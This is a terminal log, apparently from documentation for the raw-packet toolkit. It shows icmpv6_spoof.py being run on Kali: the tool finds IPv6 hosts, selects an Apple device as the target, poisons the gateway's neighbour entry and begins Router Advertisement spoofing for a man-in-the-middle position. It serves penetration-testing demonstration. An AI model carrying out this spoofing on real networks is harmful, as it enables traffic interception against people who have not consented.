 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/ICMPv6/icmpv6_spoof.py
raw-packet
v0.2.1
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ICMPv6 responses ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
| 1 | eth0 |
| 2 | eth1 |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Search IPv6 alive hosts ....
[+] Found 3 IPv6 alive hosts!
+-------+---------------------------+-------------------+---------------------------+
| Index | IPv6 address | MAC address | Vendor |
+-------+---------------------------+-------------------+---------------------------+
| 1 | fe80::a00:27ff:feae:6aaf | 08:00:27:ae:6a:af | PCS Computer Systems GmbH |
| 2 | fe80::71cb:3202:e21d:bbb7 | 00:24:d6:12:34:56 | Intel Corporate |
| 3 | fe80::c8c:c31d:a05d:fb4d | 00:03:93:12:34:56 | Apple, Inc. |
+-------+---------------------------+-------------------+---------------------------+
[*] Set device index from range (1-3): 3
[+] Target IPv6 address: fe80::c8c:c31d:a05d:fb4d
[+] Target MAC address: 00:03:93:12:34:56
[+] Target Vendor: Apple, Inc.
[*] ICMPv6 MiTM technique list:
+-------+---------------------------------------------+
| Index | ICMPv6 MiTM technique |
+-------+---------------------------------------------+
| 1 | ICMPv6 RA (Router Advertisement) Spoofing |
| 2 | ICMPv6 NA (Neighbor Advertisement) Spoofing |
+-------+---------------------------------------------+
[*] Set ICMPv6 MiTM technique index from range (1 - 2): 1
[*] Network interface: eth1
[*] Your IPv6 address: fe80::a00:27ff:feaf:c644
[*] Your MAC address: 08:00:27:af:c6:44
[*] Search IPv6 Gateway and DNS server ....
[+] Gateway IPv6 address: fe80::a00:27ff:feae:6aaf
[+] Gateway MAC address: 08:00:27:ae:6a:af
[+] Gateway Vendor: PCS Computer Systems GmbH
[+] DNS IPv6 address: fd06:46b2:4912::1
[+] IPv6 prefix: fd06:46b2:4912::/64
[+] MTU: 1500
[+] Router lifetime (s): 2
[+] Reachable time (ms): 2000
[+] Retrans timer (ms): 2000
[*] Spoof NDP table: fe80::a00:27ff:feae:6aaf → 08:00:27:af:c6:44
[*] Send Router Advertisement packets to: fe80::c8c:c31d:a05d:fb4d (00:03:93:12:34:56)
[*] Start Router Advertisement spoofing ...